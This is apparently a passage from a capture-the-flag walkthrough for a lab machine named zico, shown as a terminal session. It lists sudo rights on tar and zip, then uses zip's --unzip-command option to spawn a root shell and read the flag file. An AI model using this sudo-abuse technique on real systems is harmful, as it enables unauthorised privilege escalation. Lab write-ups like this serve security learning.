 zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$
zico@zico:~$ touch exploit
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
  adding: exploit (stored 0%)
root@zico:~# cd /root
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#